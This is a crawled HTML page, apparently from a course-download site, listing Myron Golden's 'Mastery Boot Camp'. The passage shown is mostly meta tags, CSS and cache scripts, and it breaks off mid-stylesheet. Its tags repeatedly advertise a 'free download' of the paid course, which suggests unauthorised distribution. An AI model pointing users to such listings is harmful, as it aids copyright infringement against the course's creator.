

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://procourse.net/myron-golden-mastery-boot-camp/
body_size: 23433
content:
<!DOCTYPE html><html class="html" lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Myron Golden – Mastery Boot Camp &#8211; Procourse</title><meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/f56143272d73b4d5c65f0874/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="canonical" href="https://procourse.net/myron-golden-mastery-boot-camp/"><meta name="description" content="What You Get: 12 Week Offer Mastery Bootcamp Recordings 1 Group call per week with Myron Golden, Ph.D. The training calls will alternate between training calls"><meta property="og:title" content="Myron Golden – Mastery Boot Camp &#8211; Procourse"><meta property="og:type" content="article"><meta property="og:image" content="https://procourse.net/wp-content/uploads/2021/12/myron-golden-e28093-mastery-boot-camp-download-png.webp"><meta property="og:image:width" content="573"><meta property="og:image:height" content="277"><meta property="og:image:alt" content="Myron Golden – Mastery Boot Camp Download"><meta property="og:description" content="What You Get: 12 Week Offer Mastery Bootcamp Recordings 1 Group call per week with Myron Golden, Ph.D. The training calls will alternate between training calls"><meta property="og:url" content="https://procourse.net/myron-golden-mastery-boot-camp/"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Procourse"><meta property="article:published_time" content="2021-12-05T19:11:20+05:30"><meta property="article:modified_time" content="2021-12-05T19:11:20+05:30"><meta property="og:updated_time" content="2021-12-05T19:11:20+05:30"><meta property="article:section" content="Uncategorized"><meta property="article:tag" content="free download Myron Golden – Mastery Boot Camp"><meta property="article:tag" content="free Myron Golden – Mastery Boot Camp"><meta property="article:tag" content="get Myron Golden – Mastery Boot Camp"><meta property="article:tag" content="Myron Golden – Mastery Boot Camp"><meta property="article:tag" content="Myron Golden – Mastery Boot Camp download"><meta property="article:tag" content="Myron Golden – Mastery Boot Camp free"><meta property="article:tag" content="Myron Golden – Mastery Boot Camp free download"><meta property="article:tag" content="Myron Golden – Mastery Boot Camp get"><meta property="article:tag" content="Tags: download Myron Golden – Mastery Boot Camp"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:image" content="https://procourse.net/wp-content/uploads/2021/12/myron-golden-e28093-mastery-boot-camp-download-png.webp"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Feed" href="https://procourse.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Comments Feed" href="https://procourse.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Myron Golden – Mastery Boot Camp Comments Feed" href="https://procourse.net/myron-golden-mastery-boot-camp/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Fmyron-golden-mastery-boot-camp%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Fmyron-golden-mastery-boot-camp%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa:before{content:var(--fa)}.fa-bars{--fa:"\f0c9"}.fa-angle-down{--fa:"\f107"}.fa-angle-up{--fa:"\f106"}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}.icon-magnifier{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-magnifier:before{content:""}html,body,div,span,h1,h4,a,img,i,ul,li,form,article,aside,header,nav{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,aside,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:#fff0}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.widget-area{width:28%}.widget-area.sidebar-primary{float:right;padding-left:30px}.separate-layout{background-color:#f1f1f1}.separate-layout .content-area,.separate-layout .widget-area .sidebar-box{background-color:#fff;padding:30px}.separate-layout .content-area{border-right-width:0}.separate-layout .widget-area.sidebar-primary{padding-left:20px}.separate-layout #main #content-wrap{padding-top:20px;padding-bottom:20px}.separate-layout .sidebar-box{margin-bottom:20px}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}.widget-area.sidebar-primary{float:none!important;width:100%;padding:0!important;border:0}#main #content-wrap.container{width:auto!important}.separate-layout .container{max-width:95%}.separate-layout .content-area{margin-bottom:20px}.separate-layout .widget-area{padding-left:0!important;padding-right:0!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}img[class*=attachment-]{height:auto}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}h1,h4{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h1{font-size:23px}h4{font-size:17px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:#fff0;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}button::-moz-focus-inner{padding:0;border:0}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}.no-header-border #site-header{border-bottom:none}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:#fff0!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0px!important;margin-bottom:0px!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgb(0 0 0/.1);-moz-box-shadow:0 2px 7px rgb(0 0 0/.1);box-shadow:0 2px 7px rgb(0 0 0/.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:#fff0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgb(0 0 0/.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgb(0 0 0/.035);margin-left:0;background-color:rgb(0 0 0/.02)}#mobile-dropdown ul li.search-toggle-li{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:#fff0!important;color:#555;border:0}.page-header{position:relative;background-color:#f5f5f5;padding:34px 0}.page-header .container{position:relative}.page-header-title{display:block;font-size:24px;line-height:1.4em;font-weight:400;margin:0;color:#333}@media only screen and (max-width:767px){.page-header{background-attachment:initial!important}}.single .thumbnail{position:relative;margin-bottom:20px}.single .thumbnail img{width:100%}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.widget-area{font-size:13px}.sidebar-box{margin-bottom:40px}.sidebar-box ul{margin:0;padding:0;list-style:none}.widget-title{display:block;line-height:1;font-size:13px;font-weight:400;color:#333;border-width:0 0 0 3px;border-style:solid;border-color:#13aff0;letter-spacing:1px;padding-left:15px;margin:0 0 20px;text-transform:capitalize}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgb(0 0 0/.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}button::-moz-focus-inner{padding:0;border:0}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:block}}.oceanwp-recent-posts li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;position:relative;line-height:1.6;margin-top:15px;padding-top:15px;border-top:1px solid #e9e9e9}.oceanwp-recent-posts li:first-child{margin-top:0;padding-top:0;border:0}.oceanwp-recent-posts .recent-posts-thumbnail{position:relative;width:25%;min-width:68px;margin-right:4%}.oceanwp-recent-posts .recent-posts-thumbnail img{width:100%;border-radius:3px}.oceanwp-recent-posts .recent-posts-thumbnail .overlay{position:absolute;bottom:0;left:0;right:0;width:100%;height:100%;border-radius:3px;background-color:rgb(0 0 0/.2);opacity:0;text-align:center}.oceanwp-recent-posts .recent-posts-details{width:100%}.oceanwp-recent-posts .recent-posts-title{font-weight:500;letter-spacing:.4px}.oceanwp-recent-posts .recent-posts-info{display:block;color:#aaa;margin-top:6px;font-size:10px;line-height:1.2;text-transform:uppercase;letter-spacing:.2px}.oceanwp-recent-posts .recent-posts-info .sep{padding:0 3px}.oceanwp-recent-posts .recent-posts-date,.oceanwp-recent-posts .recent-posts-comments{display:inline-block}.oceanwp-recent-posts .recent-posts-comments a{color:#999}@media only screen and (max-width:959px){.oceanwp-recent-posts .recent-posts-thumbnail{width:15%;margin-right:3%}}@media only screen and (max-width:480px){.oceanwp-recent-posts .recent-posts-thumbnail{width:25%;margin-right:4%}}button[type="submit"]{background-color:#ffaf26}.widget-title{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}body button[type="submit"],body button{background-color:#ffaf26}body button[type="submit"],body button{border-color:#fff}.page-header .page-header-title{color:#0c0c0c}button[type="submit"],button{border-style:solid}button[type="submit"],button{border-width:1px}form input[type="search"]{border-style:solid}form input[type="search"]{border-radius:3px}#scroll-top{background-color:#ffaf26}.page-header{padding:25px 0 25px 0}#site-logo #site-logo-inner{height:100px}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{line-height:100px}#site-logo #site-logo-inner a img{max-width:231px}#site-header #site-logo #site-logo-inner a img{max-height:50px}.page-header{background-color:#ffaf26}body{font-size:15px;line-height:1.8}h1,h4,.widget-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h4{font-size:17px;line-height:1.4}.page-header .page-header-title{font-size:32px;line-height:1.4}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link{font-size:12px;line-height:1.2;letter-spacing:.6px}#mobile-dropdown ul li a{font-size:15px;line-height:1.8}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-bars:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://procourse.net/wp-content/litespeed/css/e6f7a4877aacd943fc8de7955822534e.css?ver=7d7e5" /><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 